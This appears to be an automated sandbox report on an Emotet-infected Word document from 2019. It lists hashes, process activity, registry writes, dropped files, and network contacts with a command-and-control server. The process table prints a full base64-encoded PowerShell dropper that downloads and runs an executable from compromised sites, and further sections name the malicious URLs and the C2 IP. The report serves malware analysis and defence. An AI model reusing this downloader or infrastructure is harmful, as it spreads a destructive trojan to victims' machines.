
| File name: | 5e8f6209624956790542bde067c5d3e327db6c5c.doc.tar.gz |
| Full analysis: | https://app.any.run/tasks/6aa89aed-31b0-452c-beca-1d01e6726cfa |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | March 21, 2019, 17:40:00 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 2DCA7B66088C73BD215678A3C592C01F |
| SHA1: | 20FA5A1A8F1B62C36BAE6C981E814A49624A4B41 |
| SHA256: | 38EA32C9C120CD9350A9639AB579B9617D86A32510751C1E83FD080167325361 |
| SSDEEP: | 1536:b7UzgOjv9JEZ3S4FkorVtJIRzs1h5e+EOTA6BFou86hgJ8zd4wLM34:bRtS4SyEzIh5znLoF8R4wLo4 |
MALICIOUS
Application was dropped or rewritten from another process
- 583.exe (PID: 3932)
- wabmetagen.exe (PID: 2804)
- wabmetagen.exe (PID: 2132)
- 583.exe (PID: 2636)
Changes the autorun value in the registry
- wabmetagen.exe (PID: 2132)
EMOTET was detected
- wabmetagen.exe (PID: 2132)
Emotet process was detected
- wabmetagen.exe (PID: 2804)
Connects to CnC server
- wabmetagen.exe (PID: 2132)
Downloads executable files from the Internet
- powershell.exe (PID: 2044)
SUSPICIOUS

Starts Microsoft Office Application
- rundll32.exe (PID: 2148)
Starts itself from another location
- 583.exe (PID: 3932)
Connects to server without host name
- wabmetagen.exe (PID: 2132)
Executable content was dropped or overwritten
- 583.exe (PID: 3932)
- powershell.exe (PID: 2044)
Application launched itself
- wabmetagen.exe (PID: 2804)
- 583.exe (PID: 2636)
Creates files in the user directory
- powershell.exe (PID: 2044)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 4056)
Creates files in the user directory
- WINWORD.EXE (PID: 4056)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0801 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:03:21 12:14:04 |
| ZipCRC: | 0xd3e290dd |
| ZipCompressedSize: | 77528 |
| ZipUncompressedSize: | 155904 |
| ZipFileName: | 5e8f6209624956790542bde067c5d3e327db6c5c |
Total processes
41
Monitored processes
8
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|


| 1476 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\5e8f6209624956790542bde067c5d3e327db6c5c.doc.tar.gz.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 2044 | powershell -e JABLAHcAdwBBAEEAMQA0AEcAPQAoACcASQBCACcAKwAnAEIAVQBBAEEAMQAxACcAKQA7ACQAWABvAFUAUQBBAFEAYwA9AC4AKAAnAG4AJwArACcAZQB3AC0AbwBiACcAKwAnAGoAZQAnACsAJwBjAHQAJwApACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAA7ACQAQQBYAFUAWABCAEEAPQAoACcAaAB0AHQAcAA6ACcAKwAnAC8ALwBhAHYAbwBjACcAKwAnAGEAdABzAC0AZQB0ACcAKwAnAHIAYQBuAGcAZQByAHMALgBjAG8AJwArACcAbQAvAHcAcAAtACcAKwAnAGEAJwArACcAZAAnACsAJwBtAGkAbgAnACsAJwAvADAAcwBtAC8AQABoAHQAdAAnACsAJwBwADoALwAvAGEAcgB0AGUAJwArACcAYwBhAHUAdAAnACsAJwBvAG0AYQB0ACcAKwAnAGUAbgAnACsAJwAuACcAKwAnAGMAbwBtACcAKwAnAC8AdwBwAC0AYwBvAG4AdAAnACsAJwBlACcAKwAnAG4AdAAvACcAKwAnADIAJwArACcANwA1AFcAdwBhAC8AQABoACcAKwAnAHQAdABwACcAKwAnADoALwAvAHQAaQB0ACcAKwAnAGEAbgAnACsAJwBpAHUAbQB0AHYALgBjAGwAdQBiAC8AdwBwAC0AYwBvAG4AdABlACcAKwAnAG4AdAAvAEEAMwAxAGsAOQBPACcAKwAnAC8AQABoAHQAdABwADoAJwArACcALwAvAGUAeQAnACsAJwBuAG8AJwArACcAcgBkAGkAYwAuAGMAbwAnACsAJwBtAC8AYwAnACsAJwBnAGkALQBiACcAKwAnAGkAbgAvAEwAJwArACcAagAvAEAAaAB0ACcAKwAnAHQAcAA6ACcAKwAnAC8AJwArACcALwB0AGUAcwAnACsAJwB0AC4AbwAnACsAJwByAGQAJwArACcALgAnACsAJwBuAHUAJwArACcAdQBjAGwAJwArACcAbwB1AGQALgBjAG8AbQAvAGEAdwBzAHQAYQB0AHMAJwArACcALQBpAGMAbwAnACsAJwBuAC8AcwAnACsAJwBYACcAKwAnAEEAJwArACcAUAB5AC8AJwApAC4AKAAnAFMAJwArACcAcABsAGkAdAAnACkALgBJAG4AdgBvAGsAZQAoACcAQAAnACkAOwAkAEsAQQA0AHgAQQBDAFUAPQAoACcAWQA0AF8AJwArACcAdwBCAEEAJwApADsAJAB3AEEAQQBVAEEAMQB4ACAAPQAgACgAJwA1ACcAKwAnADgAMwAnACkAOwAkAG4AUQB3AEEANABjAD0AKAAnAFUAQQBEACcAKwAnAEEAJwArACcAQQBjAEEAYwAnACkAOwAkAEkAWgBHAEIAQgBBAEEAQQA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAdwBBAEEAVQBBADEAeAArACgAJwAuACcAKwAnAGUAeABlACcAKQA7AGYAbwByAGUAYQBjAGgAKAAkAGEAWABvAFoANABBACAAaQBuACAAJABBAFgAVQBYAEIAQQApAHsAdAByAHkAewAkAFgAbwBVAFEAQQBRAGMALgAoACcARABvACcAKwAnAHcAbgBsAG8AYQBkAEYAaQBsACcAKwAnAGUAJwApAC4ASQBuAHYAbwBrAGUAKAAkAGEAWABvAFoANABBACwAIAAkAEkAWgBHAEIAQgBBAEEAQQApADsAJABmAHcARABjADQAWAA9ACgAJwBNAFUAJwArACcANABjADQAQQAnACkAOwBJAGYAIAAoACgALgAoACcARwBlAHQALQBJACcAKwAnAHQAZQAnACsAJwBtACcAKQAgACQASQBaAEcAQgBCAEEAQQBBACkALgAiAGwAZQBgAE4ARwBgAFQASAAiACAALQBnAGUAIAA0ADAAMAAwADAAKQAgAHsALgAoACcASQBuAHYAbwAnACsAJwBrAGUALQAnACsAJwBJAHQAZQAnACsAJwBtACcAKQAgACQASQBaAEcAQgBCAEEAQQBBADsAJABiAHcAQQBBAEEAQQA9ACgAJwBjAFEAQQBEAHgAJwArACcANABYACcAKQA7AGIAcgBlAGEAawA7AH0AfQBjAGEAdABjAGgAewB9AH0AJABoAGMAVQBrAFEAQwA9ACgAJwBjACcAKwAnAEEAMQBrAFUAQQBBACcAKQA7AA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2132 | --9bc43e78 | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | wabmetagen.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Dism Image Servicing Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2148 | "C:\Windows\system32\rundll32.exe" C:\Windows\system32\shell32.dll,OpenAs_RunDLL C:\Users\admin\Desktop\5e8f6209624956790542bde067c5d3e327db6c5c | C:\Windows\system32\rundll32.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2636 | "C:\Users\admin\583.exe" | C:\Users\admin\583.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Dism Image Servicing Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2804 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | 583.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Dism Image Servicing Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3932 | --5568bf2e | C:\Users\admin\583.exe | 583.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Dism Image Servicing Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 4056 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\5e8f6209624956790542bde067c5d3e327db6c5c" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | rundll32.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
2 160
Read events
1 588
Write events
565
Delete events
7
Modification events

| (PID) Process: | (1476) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (1476) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (1476) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (1476) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\5e8f6209624956790542bde067c5d3e327db6c5c.doc.tar.gz.zip | |||
| (PID) Process: | (1476) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (1476) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (1476) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (1476) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (1476) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (2148) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | LangID |
Value: 0904 | |||
Executable files
2
Suspicious files
2
Text files
3
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1476 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb1476.2655\5e8f6209624956790542bde067c5d3e327db6c5c | — | |
MD5:— | SHA256:— | |||
| 4056 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRCCAD.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2044 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\577I6QQBK6V7ZSA15BW2.temp | — | |
MD5:— | SHA256:— | |||
| 4056 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2044 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 4056 | WINWORD.EXE | C:\Users\admin\Desktop\~$8f6209624956790542bde067c5d3e327db6c5c | pgc | |
MD5:— | SHA256:— | |||
| 2044 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RFfd940.TMP | binary | |
MD5:— | SHA256:— | |||
| 3932 | 583.exe | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | executable | |
MD5:— | SHA256:— | |||
| 4056 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\5e8f6209624956790542bde067c5d3e327db6c5c.LNK | lnk | |
MD5:— | SHA256:— | |||
| 4056 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
2
DNS requests
1
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2044 | powershell.exe | GET | 200 | 163.172.199.28:80 | http://avocats-etrangers.com/wp-admin/0sm/ | FR | executable | 187 Kb | suspicious |
2132 | wabmetagen.exe | POST | 200 | 200.116.26.234:80 | http://200.116.26.234/usbccid/ | CO | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2132 | wabmetagen.exe | 200.116.26.234:80 | — | EPM Telecomunicaciones S.A. E.S.P. | CO | malicious |
2044 | powershell.exe | 163.172.199.28:80 | avocats-etrangers.com | Online S.a.s. | FR | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
avocats-etrangers.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2044 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2044 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2044 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
1 ETPRO signatures available at the full report